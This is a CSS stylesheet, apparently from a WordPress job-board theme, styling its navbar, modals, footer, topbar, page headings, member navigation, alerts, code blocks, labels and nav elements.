  .navbar-nav.sf-menu > li.megamenu.columns-5 > ul.sub-menu > li:nth-child(5n+1) {
    clear: both;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li {
    width: 16.1%;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n) {
    border-right: none !important;
  }
  .navbar-nav.sf-menu > li.megamenu.columns-6 > ul.sub-menu > li:nth-child(6n+1) {
    clear: both;
  }
}
.navbar-toggle.collapsed {
  color: #2e2e2e;
}
.navbar-toggle.collapsed:hover {
  color: #080808;
}
.noo-navbar {
  display: inline-block;
  width: 100%;
}
@media (min-width: 768px) {
  body.page-menu-transparent .noo-header {
    position: absolute;
    width: 100%;
    z-index: 1000;
    background-color: rgba(0, 0, 0, 0.1);
  }
  body.page-menu-transparent .noo-header .navbar-wrapper {
    background-color: rgba(0, 0, 0, 0.18);
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) {
    margin-right: auto;
    margin-left: auto;
    box-shadow: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #ffffff;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover {
    color: #f5d006;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-normal {
    display: none;
  }
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-brand .noo-logo-floating {
    display: block;
  }
  body.page-menu-transparent .noo-page-heading.noo-page-heading-bg > div:first-child {
    margin-top: 70px;
  }
  .page-menu-transparent .noo-topbar {
    border-color: transparent;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .page-menu-transparent .noo-topbar .topbar-right .searchform .searchinput {
    background: transparent;
  }
  .page-menu-transparent .navbar:not(.navbar-fixed-top) {
    background: transparent;
    border-color: transparent;
    color: #fff;
  }
}
@media (min-width: 768px) and (max-width: 768px) {
  body.page-menu-transparent .navbar:not(.navbar-fixed-top) .navbar-nav > li > a {
    color: #44494b;
  }
}
@media only screen and (max-width: 360px) {
  .menu_logo_page .navbar-brand .noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: block;
  }
}
@media only screen and (min-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img.noo-logo-floating {
    display: block;
  }
}
@media only screen and (max-width: 992px) {
  .menu_logo_page .navbar-brand .noo-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-logo-mobile-img.noo-logo-normal {
    display: none !important;
    top: 50%;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-logo-img.noo-logo-normal {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (max-width: 992px) {
  .navbar .navbar-brand .noo-sticky-logo-img {
    display: none;
  }
}
@media only screen and (min-width: 992px) {
  .navbar.menu_logo_page.navbar-fixed-top .noo-logo-floating {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  top: 50%;
  transform: translateY(-50%);
  position: relative;
}
@media only screen and (max-width: 992px) {
  .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.navbar.navbar-fixed-top .noo-logo-img.noo-logo-normal {
  display: none;
  transform: translateY(50%);
  -webkit-transform: translateY(50%);
}
/**
 * 4.0 - Basic Element
 *  4.7 - modals
 */
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  z-index: 1050;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -o-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -ms-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -moz-transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  transition: scale 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, transform 0.5s ease-in-out 0s;
  -webkit-transform-origin: center top 0;
  -moz-transform-origin: center top 0;
  -ms-transform-origin: center top 0;
  transform-origin: center top 0;
}
.modal.in .modal-dialog {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.7142857142857143em;
}
.modal-dialog.modal-dialog-center {
  left: 50%;
  margin: 0;
  position: absolute;
  top: 50%;
}
.modal-dialog.modal-dialog-center .modal-body {
  overflow-y: auto;
}
.modal-dialog.modal-dialog-center .modal-footer {
  margin-top: 0;
}
@media (max-width: 767px) {
  .modal-dialog.modal-dialog-center {
    width: 100%;
  }
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.7px;
  background: #ebeeef;
  -webkit-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.modal-header .close {
  margin-top: -0.14285714285714285em;
}
.modal-title {
  margin: 0;
  line-height: 1.7;
  text-align: center;
}
.modal-body {
  position: relative;
  padding: 30px;
}
.modal-body .modal-actions {
  border-top: 1px solid #e5e5e5;
  padding-top: 2.142857142857143em;
}
.modal-footer {
  padding: 30px;
  text-align: center;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn,
.modal-footer .widget_newsletterwidget .newsletter-submit + .widget_newsletterwidget .newsletter-submit {
  margin-left: 0.35714285714285715em;
  margin-bottom: 0;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 700px;
    margin: 2.142857142857143em auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -ms-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    -o-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
  .modal-member {
    width: 430px;
  }
}
.modal-member .noo-ajax-register-form .control-label,
.modal-member .noo-ajax-login-form .control-label {
  display: none;
}
.modal-member .noo-ajax-register-form .col-sm-9,
.modal-member .noo-ajax-login-form .col-sm-9 {
  width: 100%;
  margin: 0;
  text-align: center;
}
.modal-member .noo-ajax-register-form .form-control,
.modal-member .noo-ajax-login-form .form-control,
.modal-member .noo-ajax-register-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-login-form .widget_newsletterwidget .newsletter-email,
.modal-member .noo-ajax-register-form .wpcf7-form-control:not(.wpcf7-submit),
.modal-member .noo-ajax-login-form .wpcf7-form-control:not(.wpcf7-submit) {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-picture img {
  width: 100%;
}
#applyJobviaLinkedInModal .in-profile-name {
  font-size: 2.142857142857143em;
}
#applyJobviaLinkedInModal .in-profile-headline {
  font-size: 1.4285714285714286em;
}
#applyJobviaLinkedInModal .in-profile-location {
  font-size: 14px;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul {
  margin: 0;
  padding: 0;
}
#applyJobviaLinkedInModal .apply-via-linkedin-profile ul li {
  display: block;
  padding: 5px 0;
}
#applyJobviaLinkedInModal dd {
  margin-bottom: 1.0714285714285714em;
}
/**
 * 4.0 - Basic Element
 *  4.8 - footer
 */
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon:before,
.colophon:after {
  content: " ";
  display: table;
}
.colophon:after {
  clear: both;
}
.colophon.wigetized {
  position: relative;
  background: #32373a;
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized p {
  font-family: 'Montserrat', sans-serif;
}
.colophon.wigetized > .container-boxed > div > div {
  padding-top: 80px;
  padding-bottom: 70px;
}
@media (max-width: 991px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 40px;
    padding-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed > div > div {
    padding-top: 50px;
    padding-bottom: 0px;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    padding-bottom: 50px;
  }
}
@media (min-width: 992px) {
  .colophon.wigetized > .container-boxed > div {
    display: table;
    width: 100%;
    height: 100%;
    margin: 0;
  }
  .colophon.wigetized > .container-boxed > div > div {
    display: table-cell;
    height: 100%;
    vertical-align: top;
    float: none;
  }
  .colophon.wigetized > .container-boxed > div > div:last-child {
    border: none;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized > .container-boxed {
    text-align: center;
  }
  .colophon.wigetized > .container-boxed .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
@media (max-width: 767px) {
  .colophon.wigetized .text-right,
  .colophon.wigetized .text-left,
  .colophon.wigetized .text-center {
    text-align: center;
  }
  .colophon.wigetized .text-right .widget-title:before,
  .colophon.wigetized .text-left .widget-title:before,
  .colophon.wigetized .text-center .widget-title:before {
    left: 50%;
    right: auto;
    margin-left: -10px;
  }
}
.wigetized .widget {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget a:hover {
  color: #f5d006;
}
.wigetized .widget .widget-title {
  color: #ffffff;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  padding-bottom: 0.8214285714285714em;
  position: relative;
}
.wigetized .widget .twitter_user,
.wigetized .widget .twitter_user a {
  color: #fff;
}
.wigetized .widget ul,
.wigetized .widget ol {
  background: transparent;
  padding: 0;
}
.wigetized .widget ul li,
.wigetized .widget ol li {
  color: rgba(255, 255, 255, 0.75);
  border: none;
}
.wigetized .widget ul li a,
.wigetized .widget ol li a {
  color: rgba(255, 255, 255, 0.75);
}
.wigetized .widget ul li a:hover,
.wigetized .widget ol li a:hover {
  color: #f5d006;
}
.wigetized .widget.widget_recent_entries li a {
  color: rgba(255, 255, 255, 0.8);
}
.wigetized .widget.widget_recent_entries li a:hover {
  color: #f5d006;
}
.wigetized .text-center .widget-title:before {
  left: auto;
}
.wigetized .text-right .widget-title:before {
  left: auto;
  right: 0;
}
.colophon.site-info {
  background: #292a2c;
  position: relative;
}
.colophon.site-info:before {
  content: "";
  position: absolute;
  top: 1px;
  left: 0;
  width: 100%;
  height: 1px;
  background: #32373a;
}
.colophon.site-info .footer-menu {
  padding: 0.3em 0;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
}
.colophon.site-info .footer-menu .noo-menu {
  display: table;
  margin: 0 auto;
}
.colophon.site-info .footer-menu .noo-menu li a {
  padding: 0.7142857142857143em 0.8571428571428571em;
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-menu .noo-menu li a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-menu .noo-menu li.current-menu-item > a {
  background: none;
}
.colophon.site-info .footer-more {
  padding: 25px 0;
  background: #292a2c;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Montserrat', sans-serif;
  font-weight: 600;
}
.colophon.site-info .footer-more a {
  color: rgba(255, 255, 255, 0.8);
}
.colophon.site-info .footer-more a:hover {
  color: #f5d006;
}
.colophon.site-info .footer-more .noo-bottom-bar-content {
  text-align: center;
}
/* style social widget footer */
.widget_noo_social_profile .social-icons a {
  font-size: 20px;
  padding-right: 15px;
  margin-right: 15px;
  border-radius: 50%;
  background-color: #4a5155;
  width: 40px;
  height: 40px;
  display: block;
  float: left;
  text-align: center;
  line-height: 40px;
}
.widget_noo_social_profile .social-icons a:hover i {
  color: #f5d006;
}
.widget_noo_social_profile .social-icons a i {
  line-height: 40px;
  width: 40px;
  height: 40px;
  color: rgba(255, 255, 255, 0.8);
}
@media (max-width: 768px) {
  .widget_noo_social_profile {
    display: flex;
    justify-content: center;
  }
}
a.go-to-top,
a.go-to-top:hover a.go-to-top:focus {
  background-color: rgba(0, 0, 0, 0.15);
  -webkit-border-radius: 4px;
  border-radius: 4px;
  bottom: 72px;
  opacity: 0;
  filter: alpha(opacity=0);
  right: -60px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: #fff;
  font-size: 40px;
  height: 50px;
  line-height: 1;
  position: fixed;
  text-align: center;
  width: 50px;
  z-index: 100;
  visibility: hidden;
}
a.go-to-top.on,
a.go-to-top:hover a.go-to-top:focus.on {
  opacity: 0.8;
  filter: alpha(opacity=80);
  visibility: visible;
  right: 20px;
}
a.go-to-top.on:hover,
a.go-to-top:hover a.go-to-top:focus.on:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-topbar {
  position: relative;
  background: #fff;
  z-index: 1001;
  border-bottom: 1px solid #f0f0f0;
  height: 50px;
  line-height: 50px;
}
@media (max-width: 767px) {
  .noo-topbar {
    display: none;
  }
}
.noo-topbar .topbar-left {
  font-size: 0.8571428571428571em;
  color: #999999;
  margin: 0;
}
.noo-topbar a {
  color: #999999;
}
.noo-topbar a:hover {
  color: #ffffff;
}
.noo-topbar .topbar-right .searchform {
  float: right;
  color: #999999;
  position: relative;
  padding-top: 7px;
}
.noo-topbar .topbar-right .searchform i {
  position: absolute;
  font-size: 0.8571428571428571em;
  line-height: 40px;
  right: 5px;
  top: 0;
}
.noo-topbar .topbar-right .searchform .searchinput {
  width: 166px;
  background: #2b2b2b;
  height: 25px;
  float: left;
  line-height: 25px;
  font-size: 0.8571428571428571em;
  border: none;
  color: #999999;
  padding: 5px;
  outline: none;
  -webkit-transition-duration: 400ms;
  transition-duration: 400ms;
  -webkit-transition-property: width, background;
  transition-property: width, background;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
.noo-topbar .topbar-right .searchform .searchinput:focus {
  width: 200px;
  background: #fff;
}
.noo-topbar .topbar-right .searchform .searchinput::-webkit-input-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput::-moz-placeholder {
  color: #999999;
}
.noo-topbar .topbar-right .searchform .searchinput:-ms-input-placeholder {
  color: #999999;
}
.noo-topbar .noo-topbar-text {
  font-size: 1em;
  font-weight: 800;
}
.noo-topbar .noo-topbar-social {
  float: left;
}
.noo-topbar .noo-topbar-social ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-topbar .noo-topbar-social ul li {
  float: left;
}
.noo-topbar .noo-topbar-social ul li a {
  padding: 8px 25px;
  display: inline-block;
  font-size: 1.1428571428571428em;
  color: #44494b;
}
.noo-topbar .noo-topbar-social ul li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-social ul li:last-child a {
  border-right: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-social ul li:first-child a {
  border-left: 1px solid #f0f0f0;
}
.noo-topbar .noo-topbar-login-link {
  float: right;
  margin: 0;
  padding: 0;
  list-style: none;
}
.noo-topbar .noo-topbar-login-link li {
  float: left;
  margin-left: 15px;
}
.noo-topbar .noo-topbar-login-link li a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user {
  float: right;
  margin-left: 15px;
  position: relative;
}
.noo-topbar .noo-topbar-user a {
  color: #333333;
}
.noo-topbar .noo-topbar-user a:hover {
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu {
  right: 0;
  top: 150%;
  z-index: 9;
  opacity: 0;
  min-width: 200px;
  overflow: hidden;
  visibility: hidden;
  position: absolute;
  padding: 20px 25px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  list-style-type: none;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  background-color: #fff;
  -webkit-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 4px 0 rgba(0, 0, 0, 0.2);
}
.noo-topbar .noo-topbar-user .sub-menu li {
  line-height: 40px;
  display: block;
  font-weight: normal;
}
.noo-topbar .noo-topbar-user .sub-menu li a {
  font-size: 13px;
  color: #333333;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar {
  display: inline-block;
  height: 16px;
  width: 16px;
  margin-right: 5px;
}
.noo-topbar .noo-topbar-user .sub-menu li a span.profile-avatar img {
  border-radius: 100%;
}
.noo-topbar .noo-topbar-user .sub-menu li a .profile-text {
  text-transform: capitalize;
}
.noo-topbar .noo-topbar-user .sub-menu li a:hover {
  color: #f5d006;
}
.noo-topbar .noo-topbar-user:hover .sub-menu {
  top: 100%;
  visibility: visible;
  opacity: 1;
}
.noo-page-heading {
  position: relative;
  background: url(../images/heading-bg.png) no-repeat scroll 0 0;
  padding: 100px 0;
  background-repeat: repeat;
}
.page-member .noo-page-heading,
.page-template-page-post-job .noo-page-heading,
.page-template-page-post-resume .noo-page-heading {
  text-align: left;
}
@media (max-width: 991px) {
  .noo-page-heading {
    padding: 4.285714285714286em 0;
  }
}
.noo-page-heading .page-title {
  font-size: 2.142857142857143em;
  margin: 0;
  font-weight: 600;
  color: #fff;
}
.noo-page-heading .page-title .count {
  font-size: 14px;
  background-color: #f5d006;
  padding: 7px 20px;
  border-radius: 18px;
  vertical-align: middle;
  margin-left: 20px;
  white-space: nowrap;
  display: inline-block;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
}
.noo-page-heading .page-title .count.applications {
  background-color: #ee5b4c;
}
.noo-page-heading .page-sub-heading-info {
  color: #fff;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-page-heading .page-sub-heading-info .entry-date span {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta {
  float: none;
}
.noo-page-heading .page-sub-heading-info .content-meta,
.noo-page-heading .page-sub-heading-info .content-meta > span,
.noo-page-heading .page-sub-heading-info .content-meta a {
  color: #fff;
}
.noo-page-heading .page-sub-heading-info .content-meta a:hover:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}
.noo-page-heading.noo-page-heading-company-2 {
  padding: 118px 0;
}
.member-heading {
  background: #34393c;
}
.member-heading .member-heading-nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
}
.member-heading .member-heading-nav li {
  display: inline-block;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li {
    padding: 0;
    float: none;
  }
}
.member-heading .member-heading-nav li.divider {
  height: 80px;
  width: 1px;
  position: relative;
  padding: 0 10px;
}
@media (max-width: 991px) {
  .member-heading .member-heading-nav li.divider {
    display: none;
  }
}
.member-heading .member-heading-nav li.divider:before {
  left: 50%;
  top: 27px;
  height: 50px;
  background: #6e7172;
  position: absolute;
  content: "";
  width: 1px;
}
.member-heading .member-heading-nav li a {
  display: block;
  color: #a1a4a5;
  white-space: nowrap;
  line-height: 80px;
  padding: 0 10px;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media (max-width: 1200px) {
  .member-heading .member-heading-nav li a {
    line-height: 50px;
  }
}
.member-heading .member-heading-nav li a span.badge {
  background-color: #ee5b4c;
  color: #ffffff;
  padding: 2px 6px;
  border-radius: 3px;
  font-size: 11px;
}
.member-heading .member-heading-nav li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #ffffff transparent;
  content: '';
  position: absolute;
  bottom: -1px;
  margin: 0 auto;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
@media screen and (max-width: 1250px) {
  .member-heading .member-heading-nav li a:before {
    content: none;
  }
}
.member-heading .member-heading-nav li.active a,
.member-heading .member-heading-nav li a:hover {
  color: #ffffff;
}
.member-heading .member-heading-nav li.active a:before,
.member-heading .member-heading-nav li a:hover:before {
  opacity: 1;
}
.header-2 .navbar-wrapper {
  position: absolute;
  height: 70px;
  width: 100%;
}
.header-2 .navbar {
  background-color: transparent;
  width: 100%;
  border: none;
}
.header-2 .navbar.fixed-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.navbar-static-top .navbar-nav > li > a {
  color: #ffffff;
}
.header-2 .navbar.fixed-top .noo-sticky-logo-img {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  position: fixed;
}
.header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
  display: block;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar.navbar-fixed-top .noo-sticky-logo-img {
    display: none;
  }
}
.header-2 .navbar.navbar-fixed-top .noo-logo-floating {
  display: none;
}
.header-2 .navbar.navbar-fixed-top {
  background-color: #fff;
  -webkit-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  -moz-box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
  box-shadow: 0 3px 5px rgba(57, 63, 72, 0.3);
}
.header-2 .navbar.navbar-static-top {
  position: absolute;
}
.header-2 .collapse.in .navbar-nav li a {
  color: #000;
}
.header-2 .navbar-toggle.collapsed {
  color: #fff;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name-sticky {
  display: block;
}
.header-2 .navbar-fixed-top .navbar-header .noo-blog-name {
  display: none;
}
.header-2 .navbar-header .noo-blog-name-sticky {
  display: none;
}
.header-2 .navbar-header .noo-blog-name {
  color: #fff;
}
@media only screen and (max-width: 992px) {
  .header-2 .navbar-header .noo-blog-name {
    display: none;
  }
}
.header-1 .navbar-header .noo-blog-name {
  display: none;
}
@media only screen and (max-width: 992px) {
  .header-1 .navbar-header .noo-blog-name-sticky {
    display: none;
  }
}
.page-heading-info .content-meta span {
  color: #fff;
}
.page-heading-info .content-meta span a {
  color: #fff;
}
.page-heading-info .page-title .noo-shortlist {
  font-weight: normal;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
  padding: 5px 12px;
  margin-left: 10px;
  vertical-align: middle;
  -webkit-border-radius: 18px;
  border-radius: 18px;
}
.page-heading-info .page-title .noo-shortlist:hover {
  background: #f5d006;
}
@media (max-width: 1200px) {
  .navbar .navbar-nav > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.1 - alerts
 */
.alert {
  padding: 15px;
  margin-bottom: 1.6428571428571428em;
  border: 1px solid transparent;
  border-radius: 0;
  font-size: 14px;
}
.alert h4 {
  margin-top: 0;
  color: inherit;
}
.alert .alert-link {
  font-weight: bold;
}
.alert > p,
.alert > ul {
  margin-bottom: 0;
}
.alert > p + p {
  margin-top: 0.35714285714285715em;
  padding-left: 0.42857142857142855em;
}
.alert-dismissable,
.alert-dismissible {
  padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}
.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.alert-success hr {
  border-top-color: #c9e2b3;
}
.alert-success .alert-link {
  color: #2b542c;
}
.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.alert-info hr {
  border-top-color: #a6e1ec;
}
.alert-info .alert-link {
  color: #245269;
}
.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.alert-warning hr {
  border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
  color: #66512c;
}
.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442;
}
.alert-danger hr {
  border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
  color: #843534;
}
/**
 * 5.0 - Additional Element
 *  5.3 - code
 */
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
pre code {
  white-space: normal;
}
code {
  padding: 2px 4px;
  font-size: 0.8571428571428571em;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
  display: block;
  color: #555;
  padding: 0.8em 1em;
  white-space: normal;
  word-break: break-all;
  word-wrap: break-word;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  box-shadow: none;
}
pre {
  display: block;
  padding: 0.3214285714285714em;
  margin: 0 0 0.8214285714285714em;
  font-size: 13px;
  line-height: 1.7;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
pre code {
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
/**
 * 5.0 - Additional Element
 *  5.4 - call-to-action
 */
.jumbotron {
  padding: 30px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #dedede;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #c5c5c5;
}
.container .jumbotron {
  border-radius: 5px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding-top: 48px;
    padding-bottom: 48px;
  }
  .container .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 63px;
  }
}
/**
 * 5.0 - Additional Element
 *  5.5 - labels
 */
.label {
  display: inline;
  padding: .3em 1em .4em;
  font-size: 0.8571428571428571em;
  font-weight: 500;
  font-weight: 600;
  line-height: 1;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
a.label:hover,
a.label:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label:empty {
  display: none;
}
.btn .label,
.widget_newsletterwidget .newsletter-submit .label {
  position: relative;
  top: -1px;
}
.label-default {
  background-color: #777777;
}
.label-default[href]:hover,
.label-default[href]:focus {
  background-color: #5e5e5e;
}
.label-primary {
  background-color: #f5d006;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
  background-color: #c3a605;
}
.label-success {
  background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
  background-color: #449d44;
}
.label-info {
  background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
  background-color: #31b0d5;
}
.label-warning {
  background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
  background-color: #ec971f;
}
.label-danger {
  background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
  background-color: #c9302c;
}
/**
 * 5.0 - Additional Element
 *  5.6 - media
 */
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
/**
 * 5.0 - Additional Element
 *  5.7 - accordion-tab
 */
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 15px 18px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0);
}
